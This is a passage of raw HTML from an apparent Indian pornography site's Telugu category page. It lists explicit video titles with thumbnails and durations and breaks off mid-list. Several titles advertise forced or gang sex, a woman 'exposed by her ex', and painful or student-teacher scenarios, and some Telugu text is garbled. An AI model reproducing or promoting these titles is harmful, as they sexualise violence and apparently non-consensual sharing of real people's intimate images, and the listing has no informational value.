

--- FILE ---
content_type: text/html
request_url: https://indianbigboobsporn.com/en/category/235208760/Telugu/popular/1/
body_size: 11449
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Big Boobs Porn - Popular types of indian porn that’s available right now is [#CATEGORY_NAME#]</title>
        <meta name="description" content="If you’re a fan of Big Boobs Porn, then you can also check out the plethora of [#CATEGORY_NAME#] sites available now. A lot of these websites are offering free streaming content, as well as plenty of 7-hour long clips made from all the latest and greatest Indian porn movies. " />
        <link rel="alternate" hreflang="en" href="/en/category/235208760/Telugu/popular/1/" />
 
        <link rel="canonical" href="https://indianbigboobsporn.com/en/category/235208760/Telugu/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/zp2HQ56FNEXodwVPJD0.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Indian<span>BigBoobs</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/235208760/Telugu/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/235208760/Telugu/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">Live Sex Hookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Telugu Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
					
                        <article class="thumb">
                            <a href="/en/video/14083648995535541446/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c3732c24a02ed4c6" src="/thumbs/446/14083648995535541446_0.jpg" alt="Telugu Couple In Hotel - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Couple In Hotel - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:55</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852732552507292/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95a4fef9c" src="/thumbs/292/2705852732552507292_0.jpg" alt="Aunty affair with boy friend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunty affair with boy friend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:03</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7754998914712883997/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6b9f4a6cd900531d" src="/thumbs/997/7754998914712883997_0.jpg" alt="Tamil aunty huge boobs sucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil aunty huge boobs sucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:20</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640576316990/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f1cbc63e" src="/thumbs/990/3824942640576316990_0.jpg" alt="indian lesbian video  (4) more lesbian videos visit indianlesbian.net" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian lesbian video  (4) more lesbian videos visit indianlesbian.net</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:50</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852735183293236/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f71e8b34" src="/thumbs/236/2705852735183293236_0.jpg" alt="AUNTY TELUGU" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>AUNTY TELUGU</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636557378306/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10023fa302" src="/thumbs/306/3824942636557378306_0.jpg" alt="Pussy full of  cream  &#3114_&#3138_&#3093_&#3137_ &#3112_&#3135_&#3074_&#3105_&#3135_&#3074_&#3110_" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pussy full of  cream  &#3114_&#3138_&#3093_&#3137_ &#3112_&#3135_&#3074_&#3105_&#3135_&#3074_&#3110_</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:28</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638795494854/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg" alt="Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:39</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/14015251463278124842/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c2802cf32a775f2a" src="/thumbs/842/14015251463278124842_0.jpg" alt="aunty seduced doctore" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>aunty seduced doctore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/581815065752742698/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="81305b83f29ab2a" src="/thumbs/698/581815065752742698_0.jpg" alt="Akeli Pyasi Jawan Bhabhi Xxx Indian Bhabhi" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Akeli Pyasi Jawan Bhabhi Xxx Indian Bhabhi</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639620930481/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b8d9bbb1" src="/thumbs/481/3824942639620930481_0.jpg" alt="indian village girl sex with boy friend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian village girl sex with boy friend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16388637892151756977/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e37023550a3648b1" src="/thumbs/977/16388637892151756977_0.jpg" alt="Mallu Aunty Forced in a clip" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mallu Aunty Forced in a clip</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:49</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733858040111/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a820c92f" src="/thumbs/111/2705852733858040111_0.jpg" alt="Madwadi Couple" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Madwadi Couple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17748797273883798987/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f65065155c43edcb" src="/thumbs/987/17748797273883798987_0.jpg" alt="Retro Mallu Classic 13.DAT" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Retro Mallu Classic 13.DAT</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:48</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/14265616698763677445/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c5f9a6ce17b08f05" src="/thumbs/445/14265616698763677445_0.jpg" alt="sindhu beautiful" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sindhu beautiful</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7824111711267344379/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6c94d425c1104ffb" src="/thumbs/379/7824111711267344379_0.jpg" alt="QUEEN SHONU EXPOSED BY HER EX BF TAMIL DESI MOMMY MILF PART 1" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>QUEEN SHONU EXPOSED BY HER EX BF TAMIL DESI MOMMY MILF PART 1</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639035109204/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1095eecf54" src="/thumbs/204/3824942639035109204_0.jpg" alt="Hairy beautiful vagina of RANI" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy beautiful vagina of RANI</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:34</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7475886789305663386/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="67bfaf6d09997f9a" src="/thumbs/386/7475886789305663386_0.jpg" alt="VILLAGE GIRLS MOVIES TELUGU - www.xxxtapes.gq" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>VILLAGE GIRLS MOVIES TELUGU - www.xxxtapes.gq</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:32</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7302132868785369619/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="65566327e2a7f213" src="/thumbs/619/7302132868785369619_0.jpg" alt="1222~xxxx" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>1222~xxxx</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:31</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636950216883/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1019a9e0b3" src="/thumbs/883/3824942636950216883_0.jpg" alt="Roshini Gang forced sex Uncensored 5" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Roshini Gang forced sex Uncensored 5</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:16</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636586666915/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1003fe8ba3" src="/thumbs/915/3824942636586666915_0.jpg" alt="Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16000896739242986353/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="de0e9aced648cb71" src="/thumbs/353/16000896739242986353_0.jpg" alt="Telugu couple in honeymoon" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu couple in honeymoon</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:29</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1615130379436324251/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="166a1885d43e759b" src="/thumbs/251/1615130379436324251_0.jpg" alt="0049800059 INDIAN GUJJU BHABHI 22" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>0049800059 INDIAN GUJJU BHABHI 22</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:51</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/73472182779480916/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="105068f9b718b54" src="/thumbs/916/73472182779480916_0.jpg" alt="HUNGRY MILF IS ALL YOU WANT FOR A BATH SHONU TAMIL" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HUNGRY MILF IS ALL YOU WANT FOR A BATH SHONU TAMIL</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:26</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15350184505111555587/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d506cf7a87e12e03" src="/thumbs/587/15350184505111555587_0.jpg" alt="Step-sister Priya got long painful assfuck fuck with female ejaculation on her engagement in clear hindi audio" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step-sister Priya got long painful assfuck fuck with female ejaculation on her engagement in clear hindi audio</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6398382615284651410/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="58cb9f16a9139592" src="/thumbs/410/6398382615284651410_0.jpg" alt="Desi couple sex infront of cam {myhotporn}" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi couple sex infront of cam {myhotporn}</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639212093710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a07b610e" src="/thumbs/710/3824942639212093710_0.jpg" alt="Indian Bhabhi Seductive sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Bhabhi Seductive sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:38</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16491557617937583108/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e4ddc8470a0e8c04" src="/thumbs/108/16491557617937583108_0.jpg" alt="cute bangla aunty dancing in private party" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cute bangla aunty dancing in private party</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:53</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13422808804026488402/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ba47657d7bfc1652" src="/thumbs/402/13422808804026488402_0.jpg" alt="Telugu wife nude with husband seduced late night" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu wife nude with husband seduced late night</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4903484363169035240/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="440cad0c6c5f73e8" src="/thumbs/240/4903484363169035240_0.jpg" alt="Bhavana Sex With Lover Uncensored" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bhavana Sex With Lover Uncensored</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:04</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636997009837/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101c73e1ad" src="/thumbs/837/3824942636997009837_0.jpg" alt="Indian Couple Seductive Love Scene" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Couple Seductive Love Scene</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:27</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3573911961640935730/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="319915fe6420a132" src="/thumbs/730/3573911961640935730_0.jpg" alt="sexy aunty" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sexy aunty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734590158684/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d3c4075c" src="/thumbs/684/2705852734590158684_0.jpg" alt="Indian Bengali Employee  fucked by her colleague" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Bengali Employee  fucked by her colleague</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7385212279273788436/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="667d8b7080f79414" src="/thumbs/436/7385212279273788436_0.jpg" alt="Telugu aunty video2porn2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu aunty video2porn2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637068291155/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1020b38c53" src="/thumbs/155/3824942637068291155_0.jpg" alt="Fat Aunty à°¬à±Šà°‚à°¡à°¾à°‚ à°†à°‚à°Ÿà±€à°¨à°¿ à°¦à±†à°‚à°—à°¡à°‚  ," width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fat Aunty à°¬à±Šà°‚à°¡à°¾à°‚ à°†à°‚à°Ÿà±€à°¨à°¿ à°¦à±†à°‚à°—à°¡à°‚  ,</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:43</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2911864761333537197/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="286905929d4359ad" src="/thumbs/197/2911864761333537197_0.jpg" alt="Cute tamil tamil student was painfull fucking with teacher in coching room on dogy style and talk to Hindi audio" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute tamil tamil student was painfull fucking with teacher in coching room on dogy style and talk to Hindi audio</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17770861465432562815/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f69ec85947c91c7f" src="/thumbs/815/17770861465432562815_0.jpg" alt="Indian village telugu milf seducing husband on floor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian village telugu milf seducing husband on floor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:23</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/14296588617058095323/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c667af99c3a410db" src="/thumbs/323/14296588617058095323_0.jpg" alt="Hardcore Fucking Tamil B Grade Vid" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hardcore Fucking Tamil B Grade Vid</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:44</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8099314455749236953/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="70668b95e31e98d9" src="/thumbs/953/8099314455749236953_0.jpg" alt="714~xxxx" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>714~xxxx</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:26</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8042892942272150431/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6f9e188496a0bb9f" src="/thumbs/431/8042892942272150431_0.jpg" alt="0843298655 tamil amateur enjoying" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>0843298655 tamil amateur enjoying</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:23</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7521328918112843887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="686120cd22fd386f" src="/thumbs/887/7521328918112843887_0.jpg" alt="Hd kerala mallu porn movies" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hd kerala mallu porn movies</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636631330780/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1006a80fdc" src="/thumbs/780/3824942636631330780_0.jpg" alt="hot desi indian wife bhabhi romantic shortfilm" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot desi indian wife bhabhi romantic shortfilm</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:26</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2513504805796465404/" class="trd">
